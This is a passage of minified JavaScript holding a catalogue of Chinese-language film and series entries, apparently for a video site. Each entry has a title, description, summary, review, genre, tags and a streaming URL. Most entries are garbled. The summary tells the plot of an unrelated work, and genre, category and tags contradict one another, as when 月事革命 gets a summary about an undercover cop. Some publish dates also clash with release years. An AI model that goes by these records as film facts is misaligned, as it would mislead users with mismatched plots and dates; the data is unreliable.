爱情",type:"电影",year:"2019",tags:["欧美","电影","历史","犯罪","剧情","法庭"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",relatedIds:[63,52,71,84,1,90],views:34607,likes:2745,publishDate:"2019-01-01",featured:!0},{id:5,title:"月事革命",description:"印度乡村女孩们联手制作低成本卫生巾，反抗强加于身的羞耻与禁忌，改变自身命运。",summary:"深入毒枭集团多年的卧底警察高飞，在一次关键行动中遭人设计，被误认为是杀害同事的叛徒。黑白两道同时下达对他的追杀令。身负重伤的高飞侥幸逃脱，失去了与上级的所有联系。他只能依靠自己，一边躲避追捕，一边用街头智慧收集证据。他找到唯一可能相信他的前女友、一名记者，以及一个曾被他救过的小偷，组成临时的“清白小队”。他们必须在有限的48小时内，找到陷害他的真凶——一个潜伏在警方高层的“鬼”，并拿到能证明他清白的决定性证据。",review:"取材自真实事件，充满力量与希望。影片直面敏感议题，叙事温柔而坚定。女主角们的觉醒与团结过程令人动容。它不只讲述了卫生巾的制造，更展现了女性意识的觉醒和改变社区的力量，是一部具有重要社会意义的作品。",cover:"/136.jpg",category:"国产",genre:"动作 / 犯罪 / 剧情",type:"电影",year:"2015",tags:["亚洲","电影","剧情","社会","女性","印度"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",relatedIds:[64,93,8,43,69,87],views:38721,likes:3365,publishDate:"2020-01-01",featured:!1},{id:6,title:"鬼灭之刃绊之奇迹然后前往柱训练",description:"无限城决战前夜，灶门炭治郎与柱们最后的特训，交织着回忆与羁绊的奇迹篇章。",summary:"“环球广告社”只剩社长桐生和员工美雪两人，即将倒闭。一次意外，他们获得了一台古怪的旧打字机，发现用它写下的“广告文案”竟能影响现实。走投无路的他们开始接受特殊委托：为自卑的单身汉“包装”成魅力型男并安排邂逅，为破产老板“推销”其失败经历作为励志故事。生意火爆，但他们逐渐发现，这种“速成”改变有着可怕的副作用——客户会逐渐失去自我，变成广告文案中的那个“人设”。他们必须决定，是继续用神力牟利，还是毁掉机器，让人们面对真实却不完美的人生。",review:"作为TV动画的衔接与补充，剧场版质量上乘。文戏武戏平衡出色，既补充了柱们丰满的过往，又展现了精彩绝伦的训练战斗场面。情感浓度极高，对“羁绊”主题的诠释深入人心，是粉丝绝对不能错过的情怀与热血之作。",cover:"/106.jpg",category:"日韩",genre:"喜剧 / 剧情 / 奇幻",type:"电影",year:"2020",tags:["日韩","电影","动画","奇幻","战斗","鬼灭之刃"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",relatedIds:[62,30,97,69,63,1],views:47173,likes:811,publishDate:"2024-01-01",featured:!1},{id:7,title:"请叫我龙师傅",description:"隐于市井的粤菜烧腊师傅，竟是咏春传人，为守护老街食坊被迫重出江湖。",summary:"上世纪三十年代的江南小镇，富家小姐苏婉清与教书先生许知远相爱，以一把刻有两人名字的铜锁为信物定情。抗战爆发，知远投身救亡，约定胜利之日凭锁相认。战火纷飞，两人失散。婉清苦等无果，在家道中落、时代变迁中，始终守护着那把锁和知远留下的半部手抄诗集。她不知道的是，知远远赴台湾，因历史阻隔无法归乡，同样守着另半部诗集和记忆度过余生。四十年后，海峡两岸恢复往来，垂暮的两人能否凭借信物，再续被时代锁住的情缘？",review:"充满港式情怀的市井喜剧功夫片。将美食文化与功夫巧妙结合，创意十足，打斗设计既有喜感又不失精彩。梁家辉饰演的龙师傅形象立体，幽默又侠义，街坊群像生动有趣，温情满满。",cover:"/128.jpg",category:"国产",genre:"爱情 / 剧情 / 年代",type:"电影",year:"2010",tags:["国产","电影","喜剧","动作","功夫","市井"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",relatedIds:[42,15,98,86,47,18],views:88347,likes:736,publishDate:"2022-01-01",featured:!1},{id:8,title:"选美皇后的倒带人生",description:"曾是小镇选美皇后的中年主妇，在发现丈夫出轨后，决定倒带人生，重启梦想。",summary:"这部独特的纪录片跟随脱口秀明星、《囧司徒每日秀》前编剧尼尔·布伦南，记录他筹备并开展一场名为“心结”的全国巡演全过程。影片不仅呈现舞台上的精彩段子，更深入幕后，捕捉他面对创作瓶颈、社交焦虑、抑郁症困扰时的真实状态。尼尔在镜头前坦诚剖析自己的童年创伤、失败的感情关系以及作为喜剧人用欢笑掩盖痛苦的双面生活。影片交织舞台表演、私人访谈、动画演绎和心理治疗片段，以一种既幽默又残酷的方式，展现一个喜剧天才与自身心魔搏斗的旅程。",review:"一部温暖又充满力量的女性自我觉醒故事。幽默与心酸并存，对中年女性困境的描绘真实而细腻。女主角的蜕变过程鼓舞人心，表演自然真挚。它告诉我们，人生任何阶段都有重启梦想的可能和勇气。",cover:"/146.jpg",category:"欧美",genre:"纪录片 / 喜剧 / 传记",type:"电影",year:"2023",tags:["欧美","电影","剧情","喜剧","女性","人生"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",relatedIds:[75,82,85,97,72,59],views:31657,likes:1081,publishDate:"2017-01-01",featured:!0},{id:9,title:"龙鸣$龙之怒$绝世战狼",description:"未来战争中，代号“战狼”的王牌机甲驾驶员，与产生自我意识的人工智能机甲“龙鸣”并肩作战。",summary:"二十年前，“暴风乐队”主唱方和平因一次冲突解散乐队，从此沉沦，靠开代驾维生，与青春期的儿子关系紧张。儿子酷爱音乐却鄙视父亲曾经的“失败”。一次偶然，方和平开车接送的对象竟是当年乐队队友、如今风光的音乐制作人。在队友刺激和儿子学校才艺比赛需要的双重推动下，他决定重组乐队，参加一档面向“过气艺人”的音乐比赛节目。他需要修复破碎的兄弟情，面对过往的愧疚，更要在儿子面前，用一场真正的演出，证明梦想的价值与尊严。",review:"国产科幻动作大片的新尝试，机甲设计硬核炫酷，战斗场面火爆激烈。人与AI的关系设定有新意，从工具",cover:"/101.jpg",category:"国产",genre:"剧情 / 音乐 / 励志",type:"电影",year:"2017",tags:["国产","电影","科幻","动作","战争","机甲"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",relatedIds:[69,16,58,46,5,20],views:24798,likes:2899,publishDate:"2025-01-01",featured:!1},{id:10,title:"守林者第二季",description:"林海深处护林人陷入惊天谜局，守护的究竟是森林，还是被掩盖的真相？",summary:"年轻的天才甜点师安达拓海因一场事故失去了味觉，他的作品变得机械而空洞。直到他遇见在自家老式和果子店帮忙的女孩白石樱。樱患有罕见的“味觉增强症”，对甜味尤其敏感，过度甜腻会让她感到痛苦。拓海被樱对味道纯粹而独特的感受吸引，邀请她成为自己新品的“味觉测试员”。一个做不出味道，一个尝不了太甜，两人在矛盾与碰撞中，共同寻找着“刚刚好”的甜度。这段关系不仅让拓海重新理解甜点的意义，也让樱学会了接纳自己的不同。他们一起开发的“低敏甜点”，即将挑战业界权威的大赛。",review:"第二季格局更大，将环保议题与悬疑罪案紧密结合，叙事张力十足。人物塑造更加丰满，新人主角的成长线与老角色们的秘密交织，每一步都扣人心弦。森林场景的拍摄极具压迫感，将自然之美与人性之暗刻画得淋漓尽致。",cover:"/50.jpg",category:"日韩",genre:"爱情 / 剧情 / 美食",type:"电影",year:"2021",tags:["国产","剧集","悬疑","冒险","护林人","阴谋","人性挣扎"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",relatedIds:[24,67,34,12,20,76],views:29135,likes:3259,publishDate:"2023-01-01",featured:!1},{id:11,title:"魔法光源股份有限公司",description:"一家用魔法制造灯泡的奇葩公司，新员工发现光明的背后是吞噬员工幸福感的黑暗秘密。",summary:"陈默和赵小悦恋爱八年，在家人朋友催促下开始筹备婚礼。然而，从拍婚纱照、订酒店、选婚庆到讨论彩礼嫁妆、未来育儿，每一步都引发意想不到的矛盾和争吵。陈默觉得小悦变得物质且挑剔，小悦则认为陈默不够上心。两人甚至开始怀疑，这段感情是否被“应该结婚”的社会时钟绑架。在一次次冲突与和解中，他们不得不抛开婚礼的浮华表象，直面彼此对婚姻的真实恐惧与期待。最终，在婚礼即将举行的前夕，他们做出了一个出乎所有人意料的决定。",review:"用天马行空的奇幻设定包裹尖锐的职场社会批判，笑点与痛点并存。将“内卷”、“情感劳动”等概念视觉化，既荒诞又真实。结尾的“情绪反转”设计巧妙，充满解气的力量与温暖的希望。",cover:"/29.jpg",category:"国产",genre:"爱情 / 喜剧 / 都市",type:"电影",year:"2024",tags:["日韩","电影","奇幻","喜剧","职场","讽刺","治愈"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",relatedIds:[10,35,50,95,31,75],views:72277,likes:2825,publishDate:"2021-01-01",featured:!1},{id:12,title:"不可说的故事",description:"一次家庭聚会，一个被所有人默契守护的“不可说”的秘密，在孩童无心的追问下开始崩解。",summary:"19世纪末的美国北部荒野，猎人艾拉·弗林的家人被一个自称“旅行神父”的男人残忍杀害，只有她因外出狩猎幸免于难。凶手留下扭曲的宗教符号。艾拉带上父亲的来复枪和猎犬，踏上了追凶之路。她追踪着暴风雪中的足迹，穿越冰封的森林和废弃的矿镇。她发现这个“神父”是一个专挑偏远家庭下手的连环杀手，利用人们的信仰与好客。一场在极端自然环境下的猫鼠游戏展开，猎人与猎物的身份在暴风雪中逐渐模糊，复仇的火焰能否抵御严寒与人性的考验？",review:"影片氛围营造堪称大师级，用精致的构图和压抑的色调将家族秘密的重量可视化。叙事节奏缓慢但步步紧逼，对白充满潜台词。演员群像表演精彩，将那种“全员知情人”的微妙状态刻画得入木三分，结局的反转震撼而余味苦涩。",cover:"/73.jpg",category:"欧美",genre:"惊悚 / 剧情 / 西部",type:"电影",year:"2022",tags:["欧美","电影","剧情","心理惊悚","秘密","家庭","创伤"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",relatedIds:[60,53,1,56,85,84],views:86099,likes:2990,publishDate:"2019-01-01",featured:!0},{id:13,title:"闪婚后傲娇盛总卑微求宠",description:"为应付家族联姻闪婚，婚后傲娇总裁却眼睁睁看着协议妻子潇洒搞事业，自己踏上卑微追妻路。",summary:"毛小方是茅山道术正宗传人，却因生性懒散、道术不精，被师父赶下山“历练”。他带着两个同样半吊子的徒弟——贪财的阿发和胆小的阿才，在民国初年的小镇开了一间根本没人光顾的“灵异事务所”。直到镇上首富钱老爷家闹起严重的僵尸，请来的各路高手纷纷败退。毛小方为赚赏金硬着头皮上阵，凭借歪打正着的“野路子”和师父留下的几件不靠谱的法器，与清朝僵尸展开了一场令人捧腹又心惊肉跳的大战。最终，他在危机关头领悟了道术真谛——心正为上。",review:"反套路的甜宠剧，女主不傻白甜专心搞事业的人设非常讨喜。男主“追妻火葬场”的转变过程自然又好笑，互动充满化学反应。剧情轻松下饭，精准抓住了当下观众对势均力敌爱情的喜好。",cover:"/46.jpg",category:"港产",genre:"喜剧 / 奇幻 / 动作",type:"电影",year:"1993",tags:["国产","剧集","爱情","喜剧","先婚后爱","傲娇","追妻火葬场"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",relatedIds:[89,8,25,21,95,94],views:6149,likes:2219,publishDate:"2022-01-01",featured:!0},{id:14,title:"有毒蜂蜜",description:"他爱上了一个完美无瑕的女人，却不知这份甜蜜的爱，是精心调配的致命毒药。",summary:"知名话剧《最后的掌声》在封闭剧场进行最后一次公演。剧情高潮时，饰演被杀角色的男主角三浦倒在舞台上，鲜血直流。起初观众和部分演员以为这是过于逼真的演出效果，直到幕间休息迟迟未到，剧场大门被锁死，一名自称侦探的观众站出来宣布：三浦真的死了，凶手就在现场的演员、工作人员和两百名观众之中。电话信号被屏蔽，无人能离开。侦探要求所有人配合，重现案发前后的细节。谎言、秘密、复杂的人际关系在密闭的剧场内发酵，每个人都可能是凶手，而真正的杀机，竟与三十年前另一桩悬案紧密相连。",review:"影片前半段是浪漫的爱情小品，后半段急转直下变成惊悚悬疑，转折处理得相当精妙。女主角的表演极具层次，完美诠释了天使与恶魔的一体两面。故事探讨了执念与爱的边界，结局令人唏嘘又深思。",cover:"/86.jpg",category:"日韩",genre:"悬疑 / 剧情 / 舞台剧",type:"电影",year:"2007",tags:["日韩","电影","爱情","犯罪","悬疑","致命吸引","反转"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",relatedIds:[11,39,54,64,47,4],views:69562,likes:2681,publishDate:"2018-01-01",featured:!1},{id:15,title:"千军万马避白袍",description:"南朝乱世，一位爱穿白袍的无名小卒，如何在尸山血海的战场上成就“名师大将莫自牢”的传奇。",summary:"新媒体运营苏晓晓加班猝死，意外穿越成启国冷宫废妃。为求生存，她绑定“宠妃逆袭系统”，被迫在限定时间内完成各种奇葩任务。白天，她是人畜无害、只想躺平的咸鱼妃子；夜晚，她则化身技能满点的“夜行侠”，智斗后宫，巧解朝堂危机。她的双重生活不仅吸引了腹黑皇帝的注意，更卷入了前朝遗孤的复国阴谋。在真心与算计之间，苏晓晓必须做出选择：是遵循系统指令成为真正的宠妃，还是打破规则，走出自己的路。",review:"战争场面宏大且考究，既有千军万马的磅礴气势，又有精妙的战术细节。白袍主角的设定极具视觉冲击力和传奇色彩。影片在酣畅淋漓的爽感之外，也融入了对历史与个人命运的思考，文武兼备。",cover:"/112.jpg",category:"国产",genre:"古装穿越 / 爱情喜剧 / 奇幻",type:"电影",year:"2023",tags:["国产","电影","历史","战争","武侠","英雄","传奇"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",relatedIds:[39,10,35,47,31,65],views:41562,likes:1977,publishDate:"2024-01-01",featured:!1},{id:16,title:"半边天",description:"三位不同年龄、阶层的女性，在都市生活中面对事业、家庭与自我价值的重重挑战。",summary:"高端家政机器人小智在运输途中因事故跌落，流落到香港九龙城寨的复杂街巷。语言系统仅剩粤语模块的他，在躲避回收公司追捕的同时，遇到了收破烂为生的孤独老人权叔。原本只想利用小智干活的权叔，在与这个“铁皮仔”的相处中，逐渐产生了如同家人般的羁绊。小智在帮助权叔与街坊邻居的过程中，不断突破原有程序限制，产生了类似情感的“纠错”。最终，他在回归工厂重置与留下陪伴老人之间，做出了出人意料的选择。",review:"剧本扎实，细节真实，精准戳中了当代女性的集体焦虑与困境。三位女主角的塑造立体丰满，代表性强。不贩卖焦虑，而是通过细腻的叙事展现女性的挣扎、互助与成长，充满现实力量和温情。",cover:"/4.jpg",category:"日韩",genre:"科幻冒险 / 动画喜剧 / 家庭",type:"电影",year:"2018",tags:["国产","剧集","现实","女性","群像","职场","家庭","成长"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",relatedIds:[11,88,14,37,15,96],views:1922,likes:1194,publishDate:"2020-01-01",featured:!1},{id:17,title:"力比多",description:"一位性瘾治疗师，在帮助病人的过程中，逐渐被卷入自身力比多驱动的漩涡中心。",summary:"在职业英雄实习期间，雄英高中A班的学生们突然遭到神秘组织“虚无”的联合袭击。该组织由多名能力强大且动机成谜的“异形”个性持有者组成，目标直指绿谷出久。在欧尔麦特已退役的当下，绿谷和同学们被分割在不同的战场，陷入苦战。绿谷在保护受伤同伴时，体内“One For All”的力量再次暴走。此次危机迫使他必须真正理解并掌控代代传承的意志与力量，与同学们协同作战，揭示敌人背后的悲伤真相，共同诠释新时代“英雄”的定义。",review:"一部大胆而晦涩的作者电影，视听语言极具实验性，将内在心理状态外化为令人不安的影像。对欲望的探讨超越了道德评判，深入哲学与精神分析层面。观看过程如同一次潜入潜意识的冒险，挑战观众的理解极限。",cover:"/82.jpg",category:"日韩",genre:"动画 / 热血动作 / 校园科幻",type:"电影",year:"2020",tags:["欧美","电影","心理","剧情","艺术","欲望","意识流"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",relatedIds:[27,4,71,15,40,98],views:68440,likes:2665,publishDate:"2015-01-01",featured:!1},{id:18,title:"穿越赶我走后，大伯一家后悔了",description:"被大伯一家榨干价值后赶出家门，她重生回到被收养那天，决定换个活法。",summary:"患有自闭症的天才少年小风，在母亲去世后变得更加封闭，只与一把母亲留下的古董小提琴交流。一次偶然，当他演奏一首未完成的遗作时，琴弦绽放光芒，将他吸入一个由音乐和音符构成的“旋律之境”。在这个光怪陆离的世界里， emotions化为具象的风景，节奏成为奔跑的路径。小风得知，母亲的意识被困于此，他必须克服内心的恐惧，与邂逅的音符精灵合作，穿越七个代表不同情感的音域，完成最终的乐章，才能拯救母亲并找到回家的路。旅程中，他也逐渐打开了心扉。",review:"精准踩中“逆袭打脸”的爽点，剧情节奏明快，报复手段有理有据，看得人十分解气。女主角从软弱到清醒强大的转变刻画清晰，满足了观众对“重生修正人生”的幻想。虽有套路感，但执行到位，是合格的下饭爽剧。",cover:"/137.jpg",category:"欧美",genre:"奇幻冒险 / 家庭 / 音乐",type:"电影",year:"2011",tags:["国产","剧集","穿越","重生","逆袭","家庭","爽剧"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",relatedIds:[96,42,22,27,35,100],views:51641,likes:3096,publishDate:"2023-01-01",featured:!1},{id:19,title:"立食师列传",description:"一部记录日本街头“立食”（站着吃饭）文化中，那些身怀绝技、性格迥异的“立食师”们的荒诞伪纪录片。",summary:"成功企业家周文渊邀请六位大学同窗，前往深山一处奢华但封闭的度假山庄聚会，名义上是重温青春，共进“最后的晚餐”。七人曾是一个亲密小团体，却因十五年前一桩校园意外而渐行渐远，内心各有伤痕与秘密。晚宴开始后，山庄突然与外界断绝联系，随即有人离奇受伤，并收到指控各自当年罪行的匿名信。紧张猜疑在七人间蔓延，昔日的友情与爱情在生死考验下崩裂。他们必须共同揭开被时光掩埋的真相，找出隐藏在众人之中的“审判者”，否则无人能活着离开。",review:"脑洞大开的伪纪录片形式，将日常的“站着吃饭”升华为一种荒诞又热血的文化。角色设定鲜明有趣，每个“立食师”都有自己的偏执与坚持。影片充满了对日本社会细微角落的观察与调侃，笑料十足又带着一丝温情。",cover:"/33.jpg",category:"国产",genre:"悬疑推理 / 剧情 / 人性",type:"电影",year:"2017",tags:["日韩","电影","喜剧","美食","伪纪录片","立食","市井"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",relatedIds:[16,1,77,96,36,90],views:10347,likes:743,publishDate:"2006-01-01",featured:!1},{id:20,title:"AURA～魔龙院光牙最后的战斗～",description:"自称“魔龙院光牙”的高二男生，为守护日常，与转学而来的真正超能力者展开最终决战。",summary:"退役特警李维的平静生活被打破，他十岁的女儿在放学路上被一伙神秘绑匪劫走。对方只给了他一个装有旧手机的包裹，命令他在未来十二小时内，按照手机指示穿越整座城市，完成一系列“交付”任务，不得报警，否则撕票。李维很快发现，每个任务都将他引向这座城市最危险的角落，并与不同的地下势力产生冲突。他意识到自己被迫卷入了一场庞大的犯罪交易链，而绑匪的真正目的似乎并非赎金。时间分秒流逝，李维必须凭借过往的技能与智慧，在拯救女儿的同时，揭开这场猫鼠游戏背后的惊天阴谋。",review:"对“中二病”文化的刻画既爆笑又无比真实，能让有类似经历的观众会心一笑。影片巧妙地将幻想与现实结合，战斗场面华丽又充满尴尬的喜剧效果。内核是关于成长、接纳自我与守护平凡的温柔主题，笑中带泪。",cover:"/20.jpg",category:"欧美",genre:"动作惊悚 / 犯罪 / 救援",type:"电影",year:"2022",tags:["日韩","电影","奇幻","喜剧","校园","中二病","战斗"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",relatedIds:[91,54,3,85,71,45],views:46159,likes:3049,publishDate:"2011-01-01",featured:!1},{id:21,title:"穿成女配后，公主她不伺候了",description:"社畜穿成宫斗文里的和亲公主女配，原主为爱疯魔，而她只想提前退休。",summary:"一场未知的太阳活动导致全球气温在数日内骤降，文明社会迅速崩溃。物理学家艾琳带着女儿，与一群陌生人躲进了城市中心的大型图书馆避难。馆内资源有限，外部是致命的严寒和搜寻物资的暴徒。起初，大家勉强维持秩序，但随着时间推移，绝望与猜忌滋生，小团体间为了食物、药品和温暖的争夺日益激烈。艾琳发现图书馆的地下书库或许能提供更长期的庇护，但也隐藏着危险。他们必须在人性与兽性的边缘做出抉择，是团结求生，还是在寒冬中彼此吞噬。",review:"反套路宫斗清流，女主“摆烂求生”的核心设定带来大量新鲜笑点。剧情轻松欢脱，解构了传统宫斗的苦大仇深。男女主及配角们的互动因女主的不按常理出牌而充满意外趣味，观感十分解压。",cover:"/93.jpg",category:"欧美",genre:"科幻灾难 / 剧情 / 生存",type:"电影",year:"2009",tags:["国产","剧集","穿越","宫斗","喜剧","反套路","大女主"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",relatedIds:[86,72,30,64,8,100],views:33824,likes:3380,publishDate:"2024-01-01",featured:!1},{id:22,title:"我就开个车，观众们笑抽了",description:"一个话痨出租车司机的行车记录仪，记录下形形色色的乘客和让人捧腹的都市奇遇。",summary:"一个前往西部自驾的旅行团，在GPS失灵后误入一个看似宁静却空无一人的复古小镇“栖霞镇”。他们很快发现了这里的诡异：镇内时间流速忽快忽慢，物品会无故复位，且每到午夜零点，所有人都会在旅馆房间内“重置”醒来，重复同一天。团队中的人开始出现记忆错乱，并相继遭遇离奇“意外”。身为程序员的游客陈默发现，小镇的运行宛如一个存在漏洞的程序。他们必须团结起来，在一次次“重置”中收集信息，找到小镇的核心“异常点”，并做出牺牲，才有可能打破循环，逃离这个永恒的异域牢笼。",review:"形式新颖，以行车记录仪视角增强了真实感和代入感。剧本充满生活气息的幽默金句，笑点密集自然。在欢笑之外，对各类乘客故事的刻画饱含人情味，是一部能让人放松开怀又感受到温暖的优质喜剧。",cover:"/98.jpg",category:"国产",genre:"科幻 / 悬疑 / 惊悚",type:"电影",year:"2024",tags:["国产","剧集","情景喜剧","都市","出租车","段子","温情"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",relatedIds:[73,89,28,19,34,4],views:27532,likes:1973,publishDate:"2022-01-01",featured:!1},{id:23,title:"超能小学生",description:"全班同学突然都拥有了五花八门的超能力，唯独班长还是个普通人，管理班级的难度飙升。",summary:"在上海打拼的社畜林旭，为了分摊高昂房租，将公寓的“日间使用权”出租给夜班护士沈玥。两人签署严格协议，一个白天使用，一个夜晚归宿，互不打扰。然而，通过留在房间里的物品、冰箱上的便签、偶尔的交错，两人开始在“时空错位”中了解对方的生活与性格。从最初的计较、摩擦，到后来的默契、关心，一种未曾谋面的情感悄然滋生。当两人终于因意外在白天相见，现实的差距和过往的情伤却让关系陷入尴尬。他们需要决定，是继续安全的“日夜交替”，还是走向充满不确定性的真实相处。",review:"设定有趣，将超能力与日常校园生活结合，碰撞出无数啼笑皆非的故事。班长主角靠智商和情商“管理”超能同学的设定很有新意。剧情轻松搞笑，同时又潜移默化地传递了关于责任、规则与友情的价值观。",cover:"/47.jpg",category:"国产",genre:"都市爱情 / 轻喜剧 / 剧情",type:"电影",year:"2016",tags:["日韩","剧集","科幻","喜剧","校园","超能力","家庭"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",relatedIds:[14,33,69,53,85,30],views:48718,likes:744,publishDate:"2017-01-01",featured:!1},{id:24,title:"非常代价",description:"为救重病女儿，老实男人不得已替黑帮运送一次神秘包裹，却卷入连环命案。",summary:"因口吃而自卑的少年俊浩，暑假被送到偏远的海边小镇，与性格固执、退休多年的潜水员祖父同住。祖父的小屋后有一个巨大的旧水箱，里面养着一条他从深海意外带回、却日渐萎靡的奇特大鱼。俊浩的任务就是协助祖父照顾这条鱼。一老一少在每日的喂食、换水、学习潜水知识的过程中，从最初的沉默对抗，到逐渐敞开心扉。祖父讲述了大海与这条鱼的故事，俊浩也倾诉了在学校遭受的排挤。他们共同尝试拯救大鱼，这个过程也治愈了各自内心的孤岛。最终，关于放归与挽留的决定，让他们明白了爱与自由的真谛。",review:"现实主义犯罪片佳作，剧情紧凑，悬念设置层层递进。男主角在绝境中的挣扎与父爱令人动容。影片对社会底层人物的困境刻画深刻，展现了在极端情境下，一个普通人可能被逼出的勇气与智慧，以及每一步选择背后沉重的“代价”。",cover:"/62.jpg",category:"日韩",genre:"剧情 / 家庭 / 成长",type:"电影",year:"2005",tags:["国产","电影","犯罪","剧情","悬疑","人性","抉择"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",relatedIds:[54,75,68,25,76,98],views:29569,likes:3291,publishDate:"2008-01-01",featured:!1},{id:25,title:"十万火急1997",description:"滨海市化工厂发生特大爆炸，消防队员在烈火与毒烟中，展开一场争分夺秒的生死救援。",summary:"以直播探险灵异地点走红的团队“破妄小队”，为追求更高热度，潜入一个被誉为“活人禁地”的百年老宅——沈家荒园。直播开始后，他们很快遭遇了超出剧本安排的怪事：影像干扰、成员失联、鬼打墙……队伍中的民俗学者发现，这座宅院的布局暗合一种古老的镇压邪祟的阵法，而他们的闯入似乎破坏了平衡。成员们开始被各自的“心魔”幻象纠缠，历史上宅内发生的多起惨案片段不断闪回。他们必须拼凑出宅邸主人沈氏家族的悲惨真相，并找到赎罪或镇压的方法，否则将永远成为这凶宅的一部分。",review:"作为早期国产灾难大片，场面宏大震撼，火灾特效在当时堪称一流。剧情紧张刺激，毫不拖沓，人物塑造有血有肉，将消防员的英勇无畏与平凡情感结合得恰到好处。是一部弘扬英雄主义又不失人情味的经典之作。",cover:"/19.jpg",category:"国产",genre:"恐怖 / 悬疑 / 民俗",type:"电影",year:"2019",tags:["国产","电影","灾难","动作","主旋律","消防员","英雄"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",relatedIds:[6,48,76,71,2,27],views:55724,likes:1682,publishDate:"1997-01-01",featured:!1},{id:26,title:"凤鸣向南枝",description:"被弃冷宫的公主，凭借对星象历法的天赋，成为新帝离不开的“人间司南”，搅动朝堂风云。",summary:"经历重重磨难，由科学家、士兵和普通市民组成的幸存者小队，终于抵达了传说中可以躲避全球性生物灾难的“新月湾”。然而，他们发现海湾并未与世隔绝，反而是一个时空极不稳定的“异常点”。这里散落着来自不同时间线、不同世界的碎片化景象和幸存者。他们不仅要应对原始的生物威胁，还要周旋于来自其他时空、目的各异的团体之间。团队领袖艾米莉发现，海湾的核心可能隐藏着灾难起源乃至拯救所有时空的关键。他们必须做出抉择：是修复这个“漏洞”，关闭所有连接，还是利用它，去寻找一个真正完美的世界？",review:"女主凭借真才实学而非美貌参与权谋的设定令人耳目一新。星象历法与古代政治的结合考究且新颖。男女主智商在线，感情发展细腻含蓄，势均力敌。服化道精美，剧情节奏沉稳，权谋戏逻辑在线，是一部制作精良的古装剧。",cover:"/114.jpg",category:"欧美",genre:"科幻悬疑 / 剧情 / 冒险",type:"电影",year:"2023",tags:["国产","剧集","古装","权谋","爱情","宫廷","女性成长"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",relatedIds:[97,31,69,44,47,78],views:73083,likes:1109,publishDate:"2021-01-01",featured:!0},{id:27,title:"诗人奶奶",description:"罹患阿尔茨海默症的退休语文老师，在记忆逐渐消散时，却开始吟诵出震撼人心的诗句。",summary:"分散在东京、大阪和老家名古屋的南家三姐妹——强势的大姐春香、洒脱的二姐夏奈和内向的小妹千秋，因母亲突发重病而回到多年未聚的老宅。照顾母亲的过程中，成年后的她们带着各自的生活烦恼和性格隔阂，不可避免地发生了许多摩擦与笑话。在整理旧物、轮流守夜、合力应对亲戚邻里时，那些共同成长的记忆逐渐浮现，姐妹间的羁绊在拌嘴与关心中重新变得紧密。她们也开始面对父母的衰老、自身的责任与人生的选择，最终在老宅的樱花树下，找回了属于“南家三姐妹”的温暖与力量。",review:"影片克制而深情，用诗意的镜头语言对抗遗忘的残酷。老戏骨的表演精准动人，将疾病的无力与灵魂的闪光融为一体。故事探讨了记忆、语言与存在的关系，在悲伤的底色上，开出了意想不到的、充满生命力的艺术之花，感人至深。",cover:"/132.jpg",category:"日韩",genre:"喜剧 / 剧情 / 